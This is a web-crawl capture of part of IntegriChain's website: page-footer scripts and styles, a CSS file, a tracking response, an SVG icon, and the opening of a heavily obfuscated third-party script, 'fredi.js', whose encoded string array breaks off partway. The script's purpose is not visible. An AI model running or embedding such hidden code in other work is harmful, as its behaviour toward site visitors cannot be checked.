  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61419082-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/integrichain\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-3c11619bfe429083745783d627ac23f6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-d6cf56ab873bea258b557897869efd0e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-f611be13 > .alignfull{margin-right:calc(var(--wp--preset--spacing--50) * -1);margin-left:calc(var(--wp--preset--spacing--50) * -1);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-4852cc22cd628350b540d86800b47cd8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-f2ff6979384c9dcfb0d2268e3cb87392 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-49ad1aae4d901f513ddcf6dadd718b26 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-c3b3dad22f8cd4067694802656d718ed a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-0d28ef64acdfbc4b46a47886e60fee33 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2c5294c63bb2ce08914aafe5671b9565 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-24938bfd51870ce2b8413fe5267956e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-a6db7a865b760afd1b31dc60656761ee a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-68cb61c1d0d587242394a8328e533fef a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.global.js?ver=1.0.13" id="global-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api" id="youtube-iframe-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/plugins/pardot/js/asyncdc.min.js?ver=6.8.3" id="pddc-js"></script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0ac65312f3fba3bdf088aff5/script.js"></script> <!-- End cookieyes banner -->
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.integrichain.com/wp-content/plugins/gutenberg-section-block-master/dist/blocks.style.build.css?ver=6.8.3
body_size: 98
content:
.wp-block-mkl-section-block{position:relative}.wp-block-mkl-section-block,.entry-content>.wp-block-mkl-section-block{max-width:none;width:100%}.wp-block-mkl-section-block .section-bg{position:absolute;top:0;left:0;bottom:0;right:0;background-repeat:no-repeat;max-width:none;z-index:0}.wp-block-mkl-section-block .section-bg.bg__repeated{background-repeat:repeat}.wp-block-mkl-section-block .section-bg.bg__stretched{background-size:cover}.wp-block-mkl-section-block .section-bg.bg__fixed{background-attachment:fixed;background-position:50% 50%}.wp-block-mkl-section-block .section-bg ~ *{z-index:1;position:relative}


--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 0
content:
6suuid=ed263e17532c0100c31e6d69ce0100005fb8ec01

--- FILE ---
content_type: image/svg+xml
request_url: https://www.integrichain.com/wp-content/uploads/2022/06/btn-green-white.svg
body_size: 378
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="btn-green-white" width="36" height="36" viewBox="0 0 36 36"><defs><clipPath id="clip-path"><rect id="Rectangle_512" data-name="Rectangle 512" width="17.397" height="13.648" transform="translate(-4 0)" fill="none" stroke="#fff" stroke-width="1"></rect></clipPath></defs><g id="Ellipse_579" data-name="Ellipse 579" fill="none" stroke="#00a131" stroke-width="2.5"><circle cx="18" cy="18" r="18" stroke="none"></circle><circle cx="18" cy="18" r="16.75" fill="none"></circle></g><g id="Group_4896" data-name="Group 4896" transform="translate(12.301 11.176)"><g id="Group_911" data-name="Group 911" clip-path="url(#clip-path)"><path id="Path_1712" data-name="Path 1712" d="M6.573,1.25l5.574,5.574L6.573,12.4" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Path_1713" data-name="Path 1713" d="M-3,0H10.9" transform="translate(1.25 6.824)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2.5"></path></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fredi.js
body_size: 59513
content:
var _0x5743354c=['iCo6WOZdRCoz','oSo8W5TfWQDJW7VcLCkdW4ZcRa','a1eHWQddKa','W4TOWOddImkw','W7hdGI4tmW','WPy9W4tdTu4','WO49W7NdUv0','WQm2vxJdIW','WR4it0FcQq','kt4mWRbA','WOH7W5vvbG','b8oZaf/cRq','EG3cVCoXW6C','ic9iWOLt','fG1MWQTU','W5DFWOJdLmkg','n0hcRuP5','W6OUlCo5W7S','gSo7WPldTmoy','fxTPW6RcPG','W54KEKL/','bwVcKNJdRa','W4RdKeabnq','W5uJjmo5wq','WPVdVSk4uJq','WQ4SW4pdPwi','W7KIlSoqW6y','aM1kW6/cTa','WOyyhryB','W5lcQCkEjCoj','D0xdMSo3ka','af/cKGNdQq','WO3cSGDArG','WOJdJgTNWR8','nd8qWOXp','W6SigmojAa','bSosWORdPmoU','W6VdNrKhfW','fhjeWQXl','W6ldM8o0f8kk','W5C4sZxdOa','DqynW6JcOW','W7W/WQHljq','lJ4eWQvr','bqXOWQjK','WRFcNmoPW5LP','W4r0W6RdRZq','W4afmCopsW','W6nAumo0Aq','W51CW7ldSb8','ftD6WQ5H','g8oYc1lcQW','WQddVCk2DYO','W51PW6eFWQm','cCoGkvtcVG','iSoXWOpdRCod','W78nvv7dPq','cmoRtSkYWPS','ASodu8kXfG','WOJdH8krCW0','W54UBw9Q','W60TnSoOW6m','WRmucJ4O','ECo0mSkIWOq','W5/cMSk9b8kD','W6JdP8oFCmkB','W4ldRCoZcCk2','W6VdVCoTwmoL','W4ldRmoYlCkj','WQntW6XMaq','y8k4mMu8','W6beySotFa','aCowWRddImof','bLZcQYddHq','FuNdNHFcGG','b8o1x8kLWPO','WQJcUt5ZCG','WRq4WQnEW7m','W6JdRmoTnSkb','WOlcQsD4zW','oSo/dxRcVG','W5iljaLh','wdOlW6JcUG','hr7cVYz9','WQmPsxJdNa','CcVcJmobW7e','ACoFCmkWcG','W5iVwv/dNq','W6ieWQrdpa','W6qgWQvjoa','WPZcRmofW7ve','WPKzhCoSEG','i0hcGZFdRG','W5BcM8kwaCkg','qtRdOMGA','DJJdPeau','WPZdUSk7DWG','WRlcQCo/mCog','fveGWOtdTG','gCozWRFdImod','WQtdPbX4WRS','WOr8WQ9WlCkdi8kh','a1CLWO7dTW','W7miwmoexW','dK3dGCoSdq','yY8GySoT','WPmObd0T','pmktbfSb','uhtdTSosnq','WOtdQMr4WOW','W6ioW6/dTeS','WQZcHSoKnmoF','mv43WOLv','W6edWQbRbG','c8odtSknpq','WQfpW4GKWQC','y8orWP0nW6y','EreJW5NcTa','WOddNSkQAHq','W4VcVSkAaSkr','h1FcOXRdSa','W6ZcUCk+fmk4','W6vJW7pdQrq','WO0poZqv','W4xcO8ohWOJcVq','W6JcGSkOdsm','f8oLrSkWWOK','W7OFWQbPpa','WRtdPxzNWOG','WO/cHCopW416','W7uehConDa','qX7cJmoLW58','W4RdSCoHxSkB','CYJdPeif','CxFdPghcGq','W7lcRmkxhsa','yW7cPCotW7O','W6xdMSkeB2a','vt81WO4Y','ex56W6NcKq','WOBcMCkcBWO','zmouWQucW6S','ymonACkdeG','W7ZdPmoIe8km','W6ddJmo/uCkA','WPuCdeDq','BehdIaBcIa','WOldKMbiWQG','W7GNmxvh','W4yZvxddUW','WOyRW4tdUxa','iNBcSL1H','W7FdKCkCmSk2','W4rYW7uHWQq','uHSEsCom','W7rSq1BdHa','rcpdKuqN','qCoiwmoDWPy','j2O+WOJdHW','WRdcIGfGza','sNpdHmoQiG','W7tcU8kZgs4','W5NdICoKumkS','WQhdKMTuWQq','W5ldSSoLndm','W6WSjCoPwW','cXZcVsTz','gdH0WRvh','WR4hWRLjW5C','W6edWR5rkW','W58LWRT/aa','emo5ECkhWQS','cvVcUq7dQq','k8otmSkUWOG','W73dR8oECmka','lSkpi0Op','WRKUWRXhW5m','gg3cN1vD','vmoyWQGrW6i','fNRcUaddTq','W7pdQmkqjhW','WP7dSCkasHK','g8o4WOpdRSoR','zWK0yCo9','W7ZdTCo1Emkk','bK/cNu5L','amkyihKs','hb/cGIvb','W453W7RdTHu','WQrFW4TDca','WO/cMGfdqq','ESofWOiNW6O','W77dHComiSkb','mhP2W5pcKq','CKZdUNtdTq','WOdcJmopAdi','W7uht39H','ENFdRmoslG','WOtdNmoet8ko','WQ7cMrv8ua','WOFdLCogwmk/','lCowWPNdJSoG','W5/cHv/cTmk5','W6y/WQbxla','WQdcHmogfSog','bepcMx1e','WRG1vxddGa','W5egjSoDW6m','WOdcLmkghCkq','W5PkWPxdImkh','uWddTMCp','W5hcNSofWONcLq','WOpdOSkksXy','C8ofv8krcG','BCo9WOyYW60','W6FcPSkCpqi','r8oIB8oVhG','DsdcUSoBW6y','ohHEW4JcOW','CSoCy8kLaq','drvLW4L2','yqCQsCoB','WOy+WRLvW44','W4RdS8oJC8kB','W4K0lSoMsW','W6JdPCoZdmkn','W79PWQhdVCkR','WPm1hI8X','WPRcLGf3BG','W4Shvxfz','WPJcQJzMva','WR08WRzkW5C','x8obWQypW6e','WRRcH8oJWQFcJW','WO/dR8oSbSoK','W7CmbmolCG','w8ogWQqpW78','oeJcS8kAW4G','WOFdT8ogt3NcQbSaxSoTW4tcVW','W64gu01i','WOjtW6zOaa','d8kfcMys','W7ZdUSo7bSkx','abP8WQnW','vexdRCoJpG','W6iCWRHxpq','W4CkjmoVW4a','W7RdRCo6CCkC','WQJcHSo0W416','WPVdQ0nfWQu','FhddOdVcQW','WOBcRCohW75H','W6NdGCo7amkc','zqdcUmomW7S','W6X8cmkrW5m','W6pdKSohltq','kIGlWOFdRG','W47dJ8oDx8kn','W7RcM8oKWQZcUa','WOfVW4vumq','W7VcRNpcJmk3','oCoAWQWPW4Kwnq','b2WmWQpdVa','WRBcMKJcQCky','W73cHCosgg3cMCk5i8kaWRmq','W40Gi8oEuW','W7hdOJOKmG','W64dhCoFBq','WRNdLSkPvdO','WRZcKCoXW7v/','Aq4Ysmo0','WP0VpZaR','z2JdVGVcMG','WO4NiJGT','psihWQzB','Cv7dGHBcGq','DY/cUcjc','WRFdIfPAWQu','WRfjW6nZcG','WR/dIL83W4C','WOSzW5RcJNG','WQqLdSosWO8','CaNcRmouW5W','W6hdTmoKksC','W4OiW48+WP8','W5XXW7pdIHq','WOZdU8kICa8','WOOxW5ldKuq','mCo2ivdcRa','l8ovWORdVmoL','WRBcLL7cV8ke','eHnRWOPT','DxJdTb/cLq','za40Bmo0','iSoiWRpdP8oz','W60wwf7dQG','WQSWuN7cQq','WO/dHSkWDHG','WPLlW5DWlW','WOKov1NcVa','WReVWQbbW4O','WQ4WWRvzW44','WQ0YhG4F','gf/dOqFcMG','hZyGBmow','WPpdR0nljq','amkviNKY','C8osFCkxgq','BmoEC8k8WQ4','arxcSsHt','kmkNouiL','m3TmW5hcVW','eg3cP09H','AXeGW5lcSq','DxBdVSoTjG','mg0xWRVdTq','BCoSWQO0W4S','WPlcHmoKgSo3','l0iSWP7dHa','smoihmkEFq','dM/dH8obfG','W4jVW64NWPG','emoKWORdMW','W4DKW6qsWQa','WRbPb8owW58','g8oQWOZdJCoB','ySo7WQWIW4O','WQNcJCoKmmow','W7qcWQzjkW','W7VdUImPha','eLtcVSkEW6e','WPGKWP5HW4q','W6DKAmoKCG','aCo4iuRcQW','W65pW4GiW4u','m2BcOSkLW7W','yM9PWPjNW6JdNCkK','W75WW6Cn','W4Kdwmo+za','frBcGYjM','W6ldN8oZeSkI','WRqiW7a5WPS','hCozWQpdGSos','W5Gnth56','W4ddL8o3edK','qrpdHw8u','h2BcNSosW4m','WR/dGhbbWO4','WRW6WRzdW4W','eXJcSsDp','WQtcSSonlCox','nYFcPdfz','hKSPWRldLa','W7HrW5FdNY8','W4NcP1xcM8kd','W6ZdLSoKtmkK','mxtcOfTt','rJRdVeOt','q8kpWR0MW5a','bKZcOmkmW6e','W7hcUvNcNa','f2pcTIddIG','fKf8W7lcMG','DrCPW7ZcNa','tSkFWR0KW5q','W5pcHg3cQCkh','nCouW4KfW7O','o8o9WOZdICoz','f2tcNSk9WOm','W6CyWRPqja','WRiUs37dHa','W5aFvMjs','xfBdGq3cNG','WOxcJbPKEq','kM3cT3n+','W7TdW60xW4u','igvjWQNcLa','WQSAarSk','rmo0WQldGmoP','E8kcEYxdHCoZWRFdJJrqcgC','W6RcG8kZkXO','W6hdQSoGDCkA','W5hcJmkNhXK','W5epswvA','W6/cV8kZjqO','daz/WRzF','gNjhWRHG','g3RdOJ7cTa','WRlcJJb/EG','eZDzWOnc','W7xcHCkNnqC','W57cVSomWPVcSq','mmo8d3JcJG','hWz+WRjv','WQqxdG49','WPZdGSo/kCkT','WRZcGmkHhmov','WQ4ZW5tdPuq','W7yNCsddMG','bmkoaNWl','W4XDWRVdHSkJ','pMxcTHRdTW','W6VcSCkHf8k3','j20oWRNdNG','tGiPW53cSa','WPybg8ovWQC','fcFcRYfy','yXxcPmohW4m','i0m+WPpdIW','W7hdRCoOzSko','W67cT8kWeCkM','C3FcGmorW6G','WPVdMwzbWOm','t8kdWQS5W4G','WQuOfSoJWPq','k8oCiKBcLa','pCoPWOxdKCom','ymoHWQqwW7C','W47cRSoOWRFcNW','W4hdGSovoWm','W7NdJ8oTzmkE','waRdONiH','W4JcLSoMnCo+','W7VdUmo6Fmkr','B2BdHmoMoq','W4hcRSoIWO/cVa','lgKFWPJdKW','aK1qW53cVG','vmoCWQOjWOa','W7DUW6O7WPG','cSkfbMKC','W7iqn8oAW5u','WRe0uhldIW','oexcUwH9','WO3cKCofmSok','W78MWQryka','W7VcV13cISkr','eJ4WW4L8','WQ8Hj8ofWRa','qXKTW5VdMq','W49rWOldHmkw','EWC0BSoX','WPWcFKpcVq','A8kBWP4rW4a','uh7dMveT','uw7dUmoGba','W50TtgpcLG','j8oNahlcKG','WPFcVrvwrq','WRtcVqvPua','W4NdH8ojeqa','mSo0WOxdKSoi','W5nhW5RdUb8','rGVcR8ouW7O','WP7dR8k7DGi','l8oTWPBdJSoj','WOzsW7JdOvO','BK3dHXJcJq','WOddT0bgWPG','WPVdLSkVq3u','W5NdVCoQpJW','W6dcJSo9WQC','WRlcH8oLW5nT','bCoyWQtdH8o+','hxC4WQ7dLG','W5XAqmouqa','WPGeeSkdfqRdJtZcPSkfWQNdVaC','W5hcV8ouWOdcRq','A8k5yCkMWRC','WQ/cLCozlCox','W5LWW7RdIYq','zay3ASoR','WPdcImo9W6Lo','saSHDmoZ','jWH+WQPR','aSoDWQJdK8oK','mConCmknWRC','W45VWQpdM8kJ','lL8PWONdKW','sCoUsCkZjW','W6ZdVYWYmG','gdv8WQX3','aSoFc1tcTG','W60kbmopFW','xHhcMCoBW6u','aWXKWRnH','WOz/W4bvla','W7BdTq8Ncq','WQu6hXue','W6dcQmk4jCkW','lsNcMXC','c8ootmkdWPi','WOPYkZZcLbpcOCo8BCkMWPBdIW','qCkBWRWxW50','WPNcRdjWua','W6qBvuJdNq','vmomWOm3W5G','AaGPBCoX','WOOQW53dI0m','W6LKk8k+WQa','WQCwsxRdLW','WRuzl8oGsmoCvW','wJSeWRtcQa','WOu6W4tdO0W','jCkHiKuC','vqyNWRtcQG','kflcTf1H','WODKtCoWFG','W6JcVf3cGSkl','W6Gtwvzh','b8kzcMaw','zCoeWRCpW6W','W4hdMmo9pbG','c8oIrmk/kG','d8kQhM02','rmk8WQaPW70','WQpcG8oikCoz','W5FcI8kzfmkx','W4ZcQSkCoce','EgtdU8oTjW','iCovFCkwWOa','e0K6WOJdNG','W5CHoSoewa','W45HuSoCDW','W73cUuG','WQFcSSozmCoe','W7umbSoNxq','nt/cMXddGq','W5jPWQpdICkZ','F8kTWPOvW6e','qa8RCSoo','EmkRWPaiW5i','xa/cS8ogW4q','WOmMi8oUWPK','mhnuWOFcSW','WQZcK8o0W55H','j0ZcNhyh','W5zuWPtdU8kA','zaJdO2Cs','W7qyfmoDAa','e2RcM8koW4C','nmoSCSkpWPS','WOn9W5v0ha','bKTSW7m','W4SFtgPg','FWeAW5/cOa','dCoWeeRcJa','lKpcOmkmW7q','tmoprmoCWRy','W6hdT8ofEmkt','W6WvA2tdUq','WRhdL3nVWOy','cGhcUJLv','W5ddVConDCkA','WR3cNSo3W7D9','DmoADmkdaW','WP7dIwzgWOm','q8kuW6JcVq','WOSYAxhdKq','d8oTtSkZWPq','tSoZwCkMWOC','WONcMG1sEW','c8oUuCkoWQG','jelcSdNdKa','W6FdOmoYnSko','WQVcTmoOW49G','Ee/dOX/cJa','AMWSWQJdSG','qSkLWQu+W6a','W6DFWQxdOCk3','lCkAcgtcRa','agpcHGddMa','WPW1WQPpW5S','W7VdV8oKpX8','WPZdTMyhdW','y8o6DCkhiq','W7uuAgFdRG','i8kSySogWQ0','xCoot8oIWPm','vmk2WQalW6K','W6dcMSkHeCkv','xCogWQmwW58','B3tdQ8oHjW','W5r2WRRdMCkv','W7X8B8oAAq','WPpcRszJrG','WQtdK8keyc8','W4VcNxhcOSkM','W7XUs8oOFG','W6NdHSoJkWi','cCkXkMyj','hHCSWRnw','nSoCmSkXWPy','WPzdW4fmkW','W4FcNmozWPlcMa','kCoMWPVdKCoi','WO4EldKx','W6P8W7/dSSkh','mZqkWRbi','W6xdQmope8kS','W4SDvWLI','W50MjhyL','gbP3WRvZ','W4ddOWGmpW','W7Chxx7dTW','xSo4WOiAWPu','fCoXwSkQWPC','fmoPsSkQWRm','W5eoW70oW4S','W61bW5RcLqG','vXuMsmox','W5LWW7hdOHq','zCoJWQ4FW6G','ySoFBmkBfa','mSoPWPNdI8om','W6VdSCoeCmkH','W5RcUmoKWPdcSa','AXSZW6NcLG','ErzCWRns','W5NdVmo6xSki','W63cTCk7bmkM','WPmuhSoyWRm','fqq7WObw','WRaajmkTW5a','ASoHs8kooG','W73cO2JcSSkB','W5NdHComiSkj','FINcVmosW5S','EWVcMmowW4G','fa7cOITB','W4RdMq4Lia','WOO9a8ozWRm','W6zUCSo4za','W4u3eCovW4m','o1NcOSkRW5W','W7xdGYC7aq','cCouWQddTmoj','W6iQD0zF','kNFcUuXZ','W7CjWRTAjq','WO3cISo/lCox','q8kbWQ02W4S','WOW4W5JdQ0m','W5jKFgbY','FCkKWR4QW4i','WPJcTSoOW7LN','W7ilt0ldNq','gCoxkexcPW','W6xdNSkpsY8','W4lcLxdcTmkD','WRhcL8ofW7ve','W73dP8oZcmkq','Bba4W57cKW','W4PCrCoysa','cH7cMdjB','CSoJFCoPWRu','W78fvKNdNq','WRBcP8oic8kR','W4aramoQW5W','cZqFWQPp','W4GcbCo7W4e','nt0iWPzk','W7Otwe1t','W6tcHmk1kIi','W5HZW48xWQe','WOxcR0jdWOq','x2JdGshcNW','W7ZdUSoThSkl','wN7dNu8Y','WRhcQXtcPSoJ','W4Orc8oXW58','xINcH8kSW6i','FvddTXNcSq','ycdcP8o4W50','WPe8eSozWQ8','W5vNCNbU','WP4+WRfJWQ0','W4NcQ8kJW6VcHW','m2pcKL1r','g8kfeN4a','W5hcH8oOW4XG','W71eWQRcKZNdPuBdVbz9W6XO','WOqMWQb5W48','WRNdQMrVWQC','W5TaWRNdMSkZ','W4CucCoQW4G','agP2W47cVq','W7hdMSoYcSkt','W6yMWOvbgW','ECoZCSoGWPe','eqlcOcfo','eWLJWQ9/','DHK8W5FcIa','W5eJeCoCEq','WOldLwfEWRW','haRcRYLw','WQGThrTf','W5hcGSoJW7ve','W6zXr8oIFG','cKO+WRVdNa','uHxdSMmb','lelcVmkTW7K','sSoxrCoIWOa','WR0cyw/dNW','cNlcUWldOq','WP3dLxHcWQy','amo1chNcTq','W4KPm8o+uq','aK4UWOBdQa','W5pcKvBcVmkc','W5mTmSoTW5y','l0VcVf5U','k8oCfhlcRG','WPldVCkIurW','xHVcISopW6m','WQZcHmokjCot','W73cSe7cSmk7','W4OpvmoRDq','WQyJWRPNW5y','zSkaWR8zW4y','WRRcKCo3W59L','jmorlxtcIq','amoPDCkWWQu','WQC+WRLbW4C','vCkMyCk3aW','dtFdPYhcMa','WPqDhCoyWRa','zta2FSov','arxcQIzw','W4WDm8o7va','W6GsFxZdJa','gKVcGqRdUW','WQ4mrhhdMa','W4PfW44aWPO','WP4rgXKz','pexcVmkmW6C','WOhcNa9/zW','W74+WOfjpW','W7lcMSkRlrW','W57dJ8oqi8km','hbxcVc5y','iSoZdfxcLW','fhJcHGZdGq','WPegkWGV','pqb2W63cHW','uwpdR8oWka','W43cJ1BcTCkx','WPFcJrb5rG','W4OQyN7dHq','dqJcOIbo','ltqpWQTm','msCjWPzj','su7dV8o6gW','W5ldTLyTdG','W60PjSoFva','WReMWRjlW44','W510W4/dIYG','WOJdKN19WQy','WPNdHwzjWOC','oMj0W57cPa','lMBcPCkKW7C','nWOgWQW','WQWEhmoLWPq','W5hcQ8kApt0','w8otWPCdW54','W4i3W7JdRCo6','EKddLaNcNW','WOeogCofWRC','sSoPtCkXma','Fmo8WOKN','WRZcKmochmoL','xCojsmobWPC','gwfUW5hcUG','W73dGSoPemku','CfddLXFcKG','iJOmWQXj','hHVcPIHo','i8oJeLFcQa','WOldINbkWR4','WO8+WRXMW7a','z2RdQYRcVG','W7/dGCotaSkv','W7pdRCoxe8kS','WPu6ibyW','W6KfWOjYaq','ySk5jCoHW6S','W43cJwxcOmkA','W51XW7egWPS','W6m5rwjA','WQldOhP5WOG','WONdLxTpWQG','W5jWW6/dIIW','W4RcSSomW45IW6el','WRDXW6vXaW','W63dTCo4iWC','WRyNocOQ','kxBcPvrM','ASoju8kepa','hCkmaNia','WONdGh58WRe','W6xcTqO7WP8ZWOVcNsRdIa','W5T3W4VdQWO','ErTeWRDg','nuhcPu9R','t8onWO4iW6O','W6RdKCkJomkl','WQSLs3tdNa','huP6W4BcGW','r17dJqFcKG','WQhcGCoLWPdcS8owcG','W44Buv3dVa','C1tdMb/cKa','W5GIlCojW6q','vdypW5VcJq','waCtxCkd','W51aW7/dM8k8','WRb1WRJdH8kK','Cmoizmkbbq','yXe1B8o9','wCkdWPK7W5q','W6FdNmoaoGe','a8kbe2yF','WOlcMs9erG','yrtcKCoHW6W','jwZcOf94','W60evx5t','b0mKWPRdLW','tSk+WQ8xW4m','W4FdMmoCmt4','WOKujSoyWRy','W6FdS8otc8kf','urONW5pcVW','W5ebo8ohxG','wSovxmorWPq','nvZcOSkmW7C','Ar47W5NcOW','W7NdUSo7pa8','W5KMkSoXW74','bCkhW6/dR8ol','ov3cVtFdOq','gqfwaCkk','WRetWQzfW5i','uhldQCoqdG','W6dcPSkznmkx','W6JdUcCTka','oXtdHvyN','W4RdS8o7wCkC','oNT0W77cUq','gK9TW4tcMa','WQpcNgJdLSkb','W4yVsL7dNa','iH/dV0GLkxO','W6ddVmkwjCkV','W7qlsvv9','t8owtmocWOS','W4RdL8oRB8kH','EH8LW4NdGG','WONdMxT9WRe','W4axWR5ipa','WP10W5nckW','WRyWjdm0','W5RcMh7cImkq','tmo/qSoVFq','WOi9h8odWRe','mWiwWRjZ','ghRcIGddRG','W7lcUSkRa8k4','bmo5uCkpWOq','WQixWQzgW5a','mbqPWRn8','tX8pWRtcJa','W7VdP8o8bSkC','B8ogDmkFbq','W6vPW6OrWOi','W67dRSoFxCkH','dtRdU2pcIq','FSkBEWz3','W43cKhJcOmkx','DXCPD8oI','W7tdRSoskCk3','fSoEDmkHWQi','W7mbvfNdOq','EhldGbxcGG','W4hdJSoocCkp','mv9uW4dcNq','W77cSCkyfSk8','EehdLXRcJq','omoPWOVdGSoH','W6ldVmo1ySk6','aGq7W4LR','WO87oYqZ','oL4qWOX2','ihZcVbtdGa','WOpdKxnwWR8','W6SCwgHh','W4tdK8oEhIm','W5Ctx0/dJG','W6X4WPNdPmkZ','h8oHdLJcSW','WPpdUSkiqG4','EHKpWQhdLW','xhpdGX7cKq','W7JdJ8oUFSkG','cCoHbvBcRq','CbiJu8oT','WOaSW4pdKeS','W49mWPldHSkq','WRuOW5NdT14','zHqLAmoO','ebRcHIDe','WR4FW51UW5i','W59wWPBdICkh','W4POW4WBWRO','EdlcQSogW4G','W7KxWQz8kG','gCoWfKhcJa','sYqHW7ZcNG','W4VcVNRcTmo/','fmkYhSoGALpdS8k4WQVcI2TF','W4ClbSoVW4C','mgb0W4hcNq','ovzMW73dJa','WOtdMffiWOe','kqaeWRfg','D8o3x8oSWPq','fcxcHK1A','W4RcNMxcKSkv','i8kpBxRcKW','WQqIaSo6WPi','e215W4NcSa','eH4mWOXu','WOmRW5JdI1e','pZNcHGbJ','W53cTSo9WRlcTG','WQu3vNhdOW','WPNdL1HcWQe','pJ/cKqxdLq','W5ZdHmk8cSoC','WRZdHmkkgNu','adZcVtna','W7VcN8kwkXa','cG/cQIbE','jxuFWQ7dSW','W6ddTaGfkW','hdBdK01+','wCkcWPGLW4i','W4JcQCk+bSk0','WPBcI8oFoSoC','C8okB8knfa','kCoTw8kOWOa','W6ddQ8oUv8ko','WQbWW7rxeq','W4v/W7ibWP8','W6OUW5RdG2u','W4zZA8o9hq','W5XxnWxcQ8oZymoIWQVdOgBcVq','W48Ss1FdIa','W7xdVtO1ca','W6GViSonW5m','eSoykN3cPa','W5hcTmk+cmkt','W4KSB0TQ','W4n6Fmo7ta','W57cKxhcVCkD','WQjPW4ujWQu','W4JcQCk1bCky','raxdRNKJ','W73cV8ogWQZcJW','zaxdHuON','W6ddGGCPhW','W7VcVSklnCkd','W5HBWPldL8kb','WOSRW5BdUei','WOtdNmkTCXu','nXShWOrm','WPJdShHAWQG','WOiWpHCX','W4uQW4vraa','W5ftWPRdICkg','cSo6rCkLWQq','W48svKtdMW','W57cHMZcV8kE','W4JcSmkddCk/','W4KgA2/dOa','y8oyv8ksga','W4zCW5hdKbe','sSoCWPClW6q','odHiWRPr','WRJcG8oZW7DB','WR83WQPKW40','l1JcMSk7W6m','W5iSuwZdIq','ftSTW7tcTG','f8oxcCoMca','WPe3W7NdPuC','WR3cJSo+W5fL','W654ySobAa','W5TrvmoDrW','WQxcGCoEkSot','WQ4Ug8oVWOO','W5hcPmo8WPtcUG','W4BcUCoFWPxcVG','WQmzCSknWQC','DXBcGYjM','e8oyE8k9WPu','hNVcLsJdPW','W5OQWQr+hG','W4K6DvtdOG','wSkdWPLhW5K','WOdcJmkYCH8','W6yQE1tdUq','WR3cQ8ojWQDA','wCoiqmoAWRy','WOimis0x','WOygkXyr','W6ePn8oAW7C','WQxcISoIW6vJ','WOJcP8oEl8kR','W4q3nmoAra','acXDWRbU','eCows8k2WPm','W6JdKCoFqSkU','W4DsW5qXWRG','W7P7WPhdLdi','W5uNtKFdPW','W6u/jmoHBW','W51rcSoYsq','WQmJBxddKq','WQu3WPNdOCkc','W4/cVmkdE8k1','W6BdUCo6kZW','tSolrCoHWQG','W4CIemoOW6a','W7hcMmk1nqG','WPBcTSoxb8oy','WPldKxvpWRm','WPJcMCkouYS','WO85W5VdQ1G','gCoDfLNcLW','ahL6W6tcNW','E1ddVWVcJq','W7yhsxjt','mL7cHfXR','WP3cI8oaW6Ty','iN0/WQJdMG','W5i2WQzToq','WQJcUt5FFa','yHGPW6RcVG','oCo3WPFdKCog','d1u5WQddKq','WPumDM9C','W5L+W6mDWR0','r2NdHSo0iW','l3BcHv9J','WPLFmGe','WRqZW4NdQui','rCoeWR0bW6m','W6xdNSomydG','WPRdR8k3urW','vcSXECkd','ba1JWPfQ','WPxcKZ10wq','bmoiWQtdOCo4','fCoQsmk0WOO','cr3cItn0','W5zGW6KeWRW','W5BcSSoNWPtcTq','WR7cGCoWW41V','W67dSmo5lW4','abW/WRtcSa','W5CSFMVdLq','W6ZdOcSUha','W4frrCov','eGpcNazW','W5i6o8oEsa','a1WUWQhdKa','W7CDWQHYhq','W5eFuwrj','pr9GWQ1S','W6xdJSoEDmk7','ASojAmk/ea','WRuOoSo5WOG','W5qTEMz/','A8otWOaYW48','s8okwSojWPC','abRcUc9C','ndrmWRDJ','r8oBWQ4xW6m','WPNcNZrzvG','W646pCoaDW','WRugWOfBW44','vSoPrCoNWQG','t8oew8osWP8','W6VdO8oLeai','tSk3WRSLW7W','wCooymoCWO8','WPmDj8ooWPu','WP53W6r2nq','WPqVjtiW','k0y3WQJdJq','fbf6WQ9I','BqdcVCoOW5S','ywBdGCo2bq','WPJdUmk4zW0','W790WRnvjq','W7tcPCk1jbO','W5XGW5tdTsK','sSkEW